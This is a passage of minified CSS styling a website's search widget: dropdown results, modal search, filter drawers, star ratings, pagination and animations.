0}.fbr-quick-search-content-prefetch .fbr-link,.fbr-quick-search-content-prefetch .fbr-query{cursor:pointer;font-weight:700}.fbr-quick-search-content{background-color:#fff;border:1px solid #eee;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.22);box-sizing:border-box;color:#000;display:block;font-size:1em;margin:0 auto;max-height:500px;max-width:100vw;opacity:0;overflow-x:hidden;overflow-y:auto;position:absolute;text-align:left;transition:visibility .2s,opacity .2s ease-out,padding 0s .2s;visibility:hidden;z-index:1100}.fbr-quick-search-content.visible{opacity:1;padding:15px;transition:visibility .2s,opacity .2s ease-out,padding 0s;visibility:visible}.fbr-quick-search-content a,.fbr-quick-search-content-prefetch a{color:#000;text-decoration:none}.fbr-quick-search-content-typeahead{-moz-column-gap:5px;column-gap:5px;display:flex;flex-wrap:wrap;justify-content:space-around;margin:0 auto 5px;max-width:100%;row-gap:10px;width:1210px}.fbr-quick-search-content-typeahead .fbr-suggestion{border:1px solid #8c88c8;border-radius:10px;line-height:1em;padding:7px 5px}.fbr-quick-search-content-typeahead .fbr-completion{color:#8c88c8}.fbr-quick-search-content-typeahead .fbr-suggestion svg{color:#8c88c8;height:8px;margin-left:5px;width:8px}.fbr-quick-search-content-results{align-items:stretch;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-row{row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:15px}.fbr-quick-search-content .fbr-docs-container{align-items:stretch;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-around;row-gap:10px}.fbr-quick-search-content .fbr-docs-container .fbr-result{display:flex}.fbr-quick-search-content-results .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-align:left}.fbr-quick-search-content-results .fbr-title:not(:first-child){margin-top:20px}.fbr-quick-search-content .fbr-quick-search-content-fallback .fbr-docs-container{align-items:stretch;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:auto;padding-bottom:12px;width:100%}.fbr-quick-search-content-fallback .fbr-title .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-quick-search-content .fbr-exiting{animation:fbr-fadeOut .1s ease-out}.fbr-quick-search-content-docs,.fbr-quick-search-content-misc,.fbr-quick-search-content-prefetch{animation:fbr-fadeIn .2s ease-out}.fbr-quick-search-content-docs{display:flex;flex-direction:column}.fbr-quick-search-content-docs .fbr-view-all,.fbr-quick-search-content-fallback .fbr-view-all{margin:10px 0}.fbr-quick-search-content-docs .fbr-view-all-link,.fbr-quick-search-content-fallback .fbr-view-all-link{display:inline-block}.fbr-quick-search-content-docs .fbr-view-all span,.fbr-quick-search-content-fallback .fbr-view-all span{font-weight:700;line-height:1.2em;margin-right:5px}.fbr-quick-search-content-docs .fbr-view-all svg,.fbr-quick-search-content-fallback .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-quick-search-content-docs .fbr-view-all.fbr-top,.fbr-quick-search-content-fallback .fbr-view-all.fbr-top{border-bottom:1px solid #eee;margin-top:0;padding-bottom:10px;text-align:center}.fbr-quick-search-content .fbr-dynamic-price{animation:fbr-fadeInOut 1s linear infinite;opacity:.8}.fbr-quick-search-content-misc em{color:#8c88c8}.fbr-quick-search-content-results .fbr-full-search-query,.fbr-quick-search-content-results .fbr-update-query{cursor:pointer;line-height:1.5em}.fbr-quick-search-content .fbr-additional .fbr-hit,.fbr-quick-search-content .fbr-field-aggregation .fbr-hit,.fbr-quick-search-content .fbr-field-match .fbr-hit,.fbr-quick-search-content .fbr-popular-query,.fbr-quick-search-content .fbr-query-link{line-height:1.5em;margin-bottom:.5em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-legend,.fbr-quick-search-content .fbr-field-match .fbr-hit .fbr-legend{color:#aaa;font-size:.8em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-count{color:#aaa}.fbr-quick-search-content .fbr-placeholder{animation:fbr-phGradient 1.5s linear infinite!important;background:linear-gradient(90deg,#eee,#e5e5e5 20%,#eee 70%);background-size:200% 100%;border-radius:5px;color:transparent;display:inline-block;opacity:1!important;position:relative}.fbr-quick-search-content .fbr-placeholder *{opacity:0}.fbr-quick-search-content .fbr-docs-container .fbr-result-info .fbr-original-price.fbr-placeholder{height:1em!important;opacity:0!important}.fbr-rating-box{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23ddd' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 0;font-size:0;line-height:0;overflow:hidden;text-indent:-999em;width:4rem}.fbr-rating,.fbr-rating-box{background-repeat:repeat-x;background-size:.8rem .8rem;display:inline-block;height:.8rem}.fbr-rating{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23eddaa6' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 100%;float:left}.fbr-quick-search-content-results-footer{margin-top:10px}.fbr-quick-search-content .fbr-campaign{align-items:center;display:flex;flex-direction:column;justify-content:flex-start;text-align:center;width:100%}.fbr-quick-search-content .fbr-campaign-image{height:auto;margin-bottom:10px;width:100%}.fbr-quick-search-content-results-footer .fbr-campaigns{justify-content:center}.fbr-quick-search-content-results-footer .fbr-campaign-image{max-width:100%;width:auto}.fbr-modal-overlay{display:block;height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;transition:visibility .2s,opacity .2s ease-out;visibility:hidden;width:100%;z-index:1000}.fbr-modal-overlay.is-open{opacity:1;visibility:visible}.fbr-modal-wrapper{background-color:hsla(0,0%,88%,.8);height:100%;width:100%}.fbr-modal-close{background-color:transparent;border:0;cursor:pointer;margin:0;padding:0;position:absolute;right:20px;top:1em}.fbr-modal-close svg{height:2em;width:2em;fill:#8c88c8}.fbr-modal-container{box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding-top:4em;position:relative;width:100%}.fbr-modal-container:focus,.fbr-modal-overlay:focus,.fbr-modal-wrapper:focus{outline:none}.fbr-modal-search-input-container{align-items:center;background-color:#fff;border:1px solid #eee;border-left:0;border-right:0;box-sizing:border-box;display:flex;flex-direction:column;max-height:100%;padding:20px 0}.fbr-modal-search-input-container .fbr-quick-search-content{border:0;border-radius:0;box-shadow:none;display:block;left:0;max-height:0;opacity:1;overflow-x:hidden;overflow-y:auto;position:relative;transform:none;transition:max-height .1s;z-index:auto}.fbr-modal-search-input-container .fbr-quick-search-content.visible{margin-top:10px;max-height:80vh;padding-top:5px}.fbr-quick-search-content .fbr-no-results{font-size:1.1em;margin:0 auto;max-width:85vw;padding:20px 0;text-align:center}.fbr-quick-search-content .fbr-no-results img{display:block;margin:0 auto 20px;width:60%}.fbr-quick-search-content .fbr-error{margin:0 auto;padding:10px 0;text-align:center;width:100%}.fbr-quick-search-content .fbr-error img{margin-bottom:10px;max-width:50%;width:100px}@keyframes fbr-rotation{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-pulse{0%{fill:#8c88c8}50%{fill:#8c88c8}to{fill:#8c88c8}}@keyframes fbr-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fbr-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fbr-fadeInOut{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fbr-phGradient{0%{background-position:100% 0}to{background-position:-100% 0}}@keyframes fbr-moveUpDown{0%,to{bottom:35%}50%{bottom:65%}}@keyframes fbr-slideInLeft{0%{transform:translateX(-2%)}to{transform:translateX(0)}}@keyframes fbr-slideInRight{0%{transform:translateX(2%)}to{transform:translateX(0)}}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-search-input-container .fbr-icon{display:inline-block;height:19.5px;width:19.5px;stroke-width:0;stroke:#333;fill:#8c88c8;cursor:pointer}.fbr-search-input-wrapper .fbr-icon{margin-top:-9.75px;top:50%}.fbr-search-input-container .fbr-icon svg{height:19.5px;width:19.5px}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-quick-search-content-results .fbr-icon,.fbr-search-input-container .fbr-quick-search-content-results .fbr-icon{height:1em;width:1em;fill:#000;vertical-align:middle}.fbr-quick-search-content-prefetch .fbr-icon svg,.fbr-quick-search-content-results .fbr-icon svg{height:1em;vertical-align:middle;width:1em}.fbr-quick-search-content .fbr-full-search-query .fbr-icon,.fbr-quick-search-content .fbr-update-query .fbr-icon{margin-right:5px;vertical-align:baseline}.fbr-quick-search-content-results .fbr-update-query .fbr-icon svg{height:.6em;vertical-align:middle;width:.6em;fill:#aaa}.fbr-search-input-container .fbr-icon-search{left:15px;position:absolute}.fbr-search-input-container .fbr-icons-container{align-items:center;bottom:0;-moz-column-gap:15px;column-gap:15px;display:flex;justify-content:center;padding-bottom:15px;padding-left:5px;padding-top:15px;position:absolute;right:15px;top:0;width:auto}.fbr-search-input-container .fbr-icons-container .fbr-icon{margin-top:0}.fbr-search-input-container .fbr-icon-clear{display:none}.fbr-search-input.has-content~.fbr-icons-container .fbr-icon-clear{display:inline-block}.fbr-search-input-container .fbr-icons-container .fbr-icon-loading{display:none}.fbr-search-input.fbr-fetching~.fbr-icons-container .fbr-icon-loading{animation:fbr-rotation 5s linear infinite;display:block}.fbr-search-input-container .fbr-icon-scan,.fbr-search-input-container .fbr-icon-voice{display:none}.fbr-search-input-container.fbr-barcode-scanner .fbr-icon-scan,.fbr-search-input-container.speech-recognition .fbr-icon-voice{display:inline-block}.fbr-icon-voice.active svg{animation:fbr-pulse 1s ease-in-out infinite}.fbr-quick-search-content .fbr-scan-video-container{background-color:#2d2d2d;border-radius:10px;box-sizing:border-box;margin:0 auto;max-width:500px;overflow:hidden;padding-top:min(50%,250px);position:relative;width:90vw}.fbr-quick-search-content .fbr-scan-video-inner-container{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.fbr-quick-search-content .fbr-scan-video-container video{width:100%}.fbr-quick-search-content .fbr-scan-video-container:after{animation:fbr-moveUpDown 1.5s ease-in-out infinite;background-color:#8c88c8;bottom:50%;content:\" \";height:2px;left:10%;position:absolute;width:80%}.fbr-quick-search-content .fbr-scan-video-container>div{border-radius:10px!important}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar{height:5px;margin:-5px;width:5px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-track{background-color:transparent}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-thumb{background-color:#8c88c8;border-radius:10px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-button{display:none}body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-content-container *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-input-container *{scrollbar-color:#8c88c8;scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}@media (min-width:768px){.fbr-quick-search-content-docs .fbr-view-all:not(.fbr-top){margin-bottom:0;text-align:right}}@media (min-height:500px) and (orientation:landscape){.fbr-modal-container{justify-content:center}}.fbr-quick-search-content-prefetch.fbr-layout-1-col{width:605px}.fbr-quick-search-content-prefetch.fbr-layout-2-col{width:1210px}.fbr-search-recent-docs-results .fbr-row,.fbr-search-top-docs-results .fbr-row{align-items:stretch;justify-content:space-around;row-gap:10px}.fbr-search-recent-docs-results .fbr-remove{position:absolute;right:5px;top:5px}.fbr-quick-search-content-results.fbr-layout-1-col{width:605px}.fbr-quick-search-content-results.fbr-layout-2-col{width:1210px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-row{flex-direction:row-reverse;flex-wrap:wrap-reverse}.fbr-quick-search-content-docs .fbr-result{animation:fbr-slideInRight .2s ease-out}.fbr-quick-search-content-misc .fbr-hit,.fbr-quick-search-content-misc .fbr-popular-query,.fbr-quick-search-content-misc .fbr-query-link,.fbr-quick-search-content-misc .fbr-suggestion{animation:fbr-slideInLeft .2s ease-out}#fbr-search_input_wrapper .fbr-search-input{border:1px solid #8c88c8;border-radius:10px;box-sizing:border-box;transition:box-shadow .2s ease-in-out,border-color .2s ease-in-out}#fbr-search_input_wrapper .fbr-search-input.focused,#fbr-search_input_wrapper .fbr-search-input.has-content{border-color:#8c88c8;box-shadow:inset 0 1px 3px rgba(0,0,0,.06),0 0 5px #8c88c8;outline:medium none}#fbr-search_input_wrapper .fbr-search-input~label{opacity:1;transition:visibility .2s linear,opacity .2s linear;visibility:visible}#fbr-search_input_wrapper .fbr-search-input.focused~label,#fbr-search_input_wrapper .fbr-search-input.has-content~label{opacity:0;visibility:hidden}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result{align-items:stretch;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,.08),0 1px 2px rgba(0,0,0,.2);display:flex;max-width:100%;padding:5px;position:relative;transition:all .3s cubic-bezier(.25,.8,.25,1)}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards.fbr-docs-layout-column .fbr-result{align-items:normal;margin:0;padding:5px .5% 10px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards.fbr-docs-layout-row .fbr-result-price{padding-right:5px;text-align:right}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result:hover{box-shadow:0 5px 10px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.22)}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result p{margin:0;padding:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result em{color:#8c88c8}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result-image{margin-right:5px;min-height:120px;min-width:120px;padding:0;position:relative}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards.fbr-docs-layout-column .fbr-result-image{margin:5px 5px 10px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result-image img{bottom:0;left:0;margin:auto;max-height:110px;max-width:110px;position:absolute;right:0;top:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards.fbr-docs-layout-column .fbr-result-image img{max-height:100%;max-width:100%;position:static}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result-info{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;justify-content:space-evenly;overflow:hidden}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-title{font-weight:700;line-height:1.2em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result-info>:not(:first-child):not(:last-child):not(.fbr-result-precision):not(.fbr-result-rating){padding:3px 0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-precision{font-size:.8em;font-weight:400}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-precision .fbr-icon{margin-right:2px;vertical-align:top}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-date,.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-description,.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-id{color:#4d4d4d;font-size:.9em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-brand{color:#4d4d4d}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result-info .fbr-original-price{display:block;font-size:.8em;margin-bottom:2px;text-decoration:line-through}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-price{font-weight:700}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column{flex-direction:row;margin-left:-15px;margin-right:-15px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-container{box-sizing:border-box}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result{align-items:center;box-sizing:border-box;flex-direction:column;flex-grow:0;height:100%;text-align:center}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-info{padding:0;row-gap:5px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-view-all{text-align:center!important}.fbr-search-content-container *{border:0 inset;font-family:inherit;margin:0;padding:0;vertical-align:baseline}.fbr-search-content-container{background-color:#fff;text-align:center;-webkit-user-select:text;-moz-user-select:text;user-select:text}.fbr-search-content-container p{margin:0}.fbr-search-content-container svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-container ul{list-style:none;margin:0;padding:0}.fbr-search-content-wrapper .fbr-loading{min-height:300px;width:100%}.fbr-search-content-wrapper .fbr-loading .fbr-ripple{display:inline-block;height:150px;margin:60px auto;position:relative;width:150px}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div{animation:fbr-ripple 1s cubic-bezier(0,.2,.8,1) infinite;border:4px solid #ccc;border-radius:50%;opacity:1;position:absolute}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div:nth-child(2){animation-delay:-.5s}@keyframes fbr-ripple{0%{height:0;left:75px;opacity:1;top:75px;width:0}to{height:150px;left:0;opacity:0;top:0;width:150px}}.fbr-search-query{margin:5px 0}.fbr-search-query p{font-size:1.2em}.fbr-page-content{margin:1em;padding:1em}.fbr-search-query .fbr-query{font-style:italic;font-weight:700}.fbr-search-query .fbr-query .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-search-content{display:flex;flex-wrap:nowrap}.fbr-search-content a{color:inherit;text-decoration:none}.fbr-search-filters-drawer{background:#fff;height:100%;max-width:70vw;overflow-y:auto;position:fixed;top:0;width:400px;z-index:20;-webkit-overflow-scrolling:touch;transition:all .5s ease-in-out}.fbr-search-filters-drawer.fbr-left{border-right:2px solid #c4c1bc;left:-100%;transform:translateX(-100%)}.fbr-search-filters-drawer.fbr-right{border-left:2px solid #c4c1bc;right:-100%}.fbr-search-filters-drawer.fbr-left.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;left:0;transform:translateX(0)}.fbr-search-filters-drawer.fbr-right.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;right:0}.fbr-search-filters-drawer .fbr-close{cursor:pointer;position:absolute;top:10px;z-index:21}.fbr-search-filters-drawer-content{padding-top:10px}.fbr-search-filters-drawer.fbr-left .fbr-close{right:10px}.fbr-search-filters-drawer.fbr-right .fbr-close{left:10px}.fbr-search-filters-drawer .fbr-close svg{height:20px;width:20px}.fbr-search-filters-trigger-container{display:inline-block;flex-basis:100%;line-height:1em;margin-bottom:20px}.fbr-search-filters-trigger{background-color:#8c88c8;border-radius:10px;color:#fff;display:inline-block;padding:10px;fill:#fff}.fbr-search-filters-trigger-container.fbr-hidden{display:none}.fbr-search-filters-trigger-container span{cursor:pointer}.fbr-search-filters-trigger-container svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-search-content-filters-container{box-sizing:border-box;font-size:1.1em;text-align:left}.fbr-search-content .fbr-search-content-filters-container{max-width:350px;min-width:250px;width:30%}.fbr-search-content-filters{box-sizing:border-box;padding:10px 15px;width:100%}.fbr-search-content .fbr-search-content-filters.fbr-left{border-right:1px solid #ccc}.fbr-search-content .fbr-search-content-filters.fbr-right{border-left:1px solid #ccc}.fbr-search-content-filters .fbr-header{font-size:1.3em;font-weight:700;line-height:1.1em;margin-bottom:10px;text-align:center}.fbr-search-content-filters .fbr-header svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-applied-filters-container.fbr-hidden{display:none}.fbr-applied-filters-container .fbr-applied-filters{align-items:center;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;padding:5px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{font-weight:700;margin-bottom:5px;white-space:nowrap}.fbr-applied-filters-container .fbr-applied-filters-list{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.fbr-applied-filters-container .fbr-applied-filters-list li{line-height:1em;margin:5px 10px 5px 0;padding:10px}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter{background-color:#8c88c8;border-radius:10px;color:#fff;fill:#fff;cursor:pointer}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter-remove-all{border:1px solid #8c88c8;border-radius:10px;cursor:pointer;line-height:1em}.fbr-applied-filters-container .fbr-applied-filters-list li svg{cursor:pointer;margin-left:5px;vertical-align:bottom}.fbr-search-content-filters .fbr-applied-filters{margin-bottom:10px}.fbr-search-content-filters .fbr-applied-filter{align-items:start;display:flex;justify-content:space-between;margin-bottom:5px;max-width:100%;position:relative}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-field{font-weight:700;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-value{margin-left:5px;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-filter{margin-bottom:15px}.fbr-search-content-filters .fbr-filter .fbr-filter-expander,.fbr-search-content-filters .fbr-filter.fbr-collapsible .fbr-title{cursor:pointer}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-expander .fbr-icon-collapse,.fbr-search-content-filters .fbr-filter.fbr-expanded .fbr-filter-expander .fbr-icon-expand{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list,.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list-expander{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container{margin-bottom:0;margin-top:0;opacity:0;visibility:collapse}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container .fbr-noUi-target{height:0}.fbr-search-content-filters .fbr-applied-filters .fbr-title,.fbr-search-content-filters .fbr-filter .fbr-title{border-bottom:1px solid #ccc;display:flex;font-size:1.1em;font-weight:700;justify-content:space-between;margin-bottom:10px;padding-bottom:5px}.fbr-search-content-filters .fbr-applied-filter-remove,.fbr-search-content-filters .fbr-applied-filters-remove{cursor:pointer}.fbr-search-content-filters .fbr-filter .fbr-applied-filter-remove{margin-right:5px}.fbr-search-content-filters .fbr-filter-list{margin:0;max-height:200px;overflow-y:auto;padding:0;transition:max-height .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter-list.fbr-expand.fbr-expanded{max-height:9999px}.fbr-search-content-filters .fbr-filter .fbr-filter-list-expander{border:1px solid #999;border-radius:2px;cursor:pointer;display:block;margin-top:5px;padding:2px;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch{display:flex;flex-wrap:wrap}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch{display:flex;flex-wrap:wrap;justify-content:flex-start}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-value label{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry{cursor:pointer;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry{cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin-bottom:.5em;margin-right:.3em}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry{border:1px solid #000;cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:5px;min-width:20px;padding:8px}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label{font-size:1.3em;padding:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin:2px 0 0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label:before{display:none}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover{border:1px solid #8c88c8}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover label{color:#8c88c8}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry[data-applied=\"1\"]{border:2px solid #8c88c8}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry span{line-height:1em}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value-count{color:#999;font-size:.8em;line-height:1.2em;margin-left:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value input{margin-right:5px;vertical-align:middle}.fbr-filter-slider-container{margin:40px 25px 50px;transition:margin .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value .fbr-color{border:1px solid silver;border-radius:2em;display:inline-block;height:2em;width:2em}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry[data-applied=\"1\"] .fbr-filter-value .fbr-color{border-color:#8c88c8;border-width:3px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin-left:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-filter-value-container{align-items:end;display:flex}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-icon{cursor:pointer;margin-right:5px}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-collapsed>.fbr-icon-collapse,.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-expanded>.fbr-icon-expand{display:none}.fbr-search-content-toolbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px}.fbr-search-content-toolbar>div{font-size:1.1em;margin:10px 0;min-width:50%}.fbr-search-content-toolbar ul{align-items:center;display:flex;flex-direction:row;justify-content:center;margin:0;padding:0}.fbr-search-content-toolbar svg{height:1.1em;vertical-align:middle;width:1.1em}.fbr-search-content-toolbar .fbr-display-mode-list li{cursor:pointer;margin:0 5px;vertical-align:top}.fbr-search-content-toolbar .fbr-display-mode-list li:hover{fill:#8c88c8}.fbr-search-content-toolbar .fbr-display-mode-list li.fbr-current{fill:#8c88c8;cursor:inherit}.fbr-search-content-toolbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#8c88c8;cursor:pointer;height:auto;line-height:1em;margin:0;outline:none;padding:0;text-align:center;-moz-text-align-last:center;text-align-last:center;width:auto}.fbr-search-content-toolbar select::-ms-expand{display:none}.fbr-search-content-toolbar .fbr-sort-container{display:inline-block}.fbr-search-content-toolbar .fbr-limit-label,.fbr-search-content-toolbar .fbr-sort-label{margin-right:5px}.fbr-search-content-toolbar .fbr-sort-dir{cursor:pointer;margin-left:5px}.fbr-search-content-toolbar .fbr-page svg{height:1em;margin-bottom:.2em;width:1em}.fbr-search-content-toolbar .fbr-page,.fbr-search-content-toolbar .fbr-page-separator,.fbr-search-content-toolbar .fbr-page-size{border-radius:1.6em;cursor:pointer;height:1.6em;line-height:1.6em;text-align:center;width:1.6em}.fbr-search-content-toolbar .fbr-page-size:hover,.fbr-search-content-toolbar .fbr-page:hover,.fbr-search-content-toolbar .fbr-page:hover svg{color:#8c88c8;fill:#8c88c8}.fbr-search-content-toolbar .fbr-page-size.fbr-current,.fbr-search-content-toolbar .fbr-page.fbr-current{background-color:#8c88c8;color:#fff;cursor:inherit;font-weight:700}.fbr-search-content-groups{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;margin:20px 0}.fbr-search-content-groups .fbr-group{box-sizing:border-box;flex-basis:100%;font-size:1.1em;font-weight:700;margin-bottom:20px;padding:0 10px;text-align:center}.fbr-search-content-groups .fbr-group span{border-bottom:2px solid transparent;cursor:pointer;padding-bottom:.5em}.fbr-search-content-groups .fbr-group.fbr-disabled span{color:#ccc;cursor:default}.fbr-search-content-groups .fbr-group.fbr-current span{border-color:#8c88c8;color:#8c88c8;cursor:default}.fbr-search-content-results{padding:0 5px 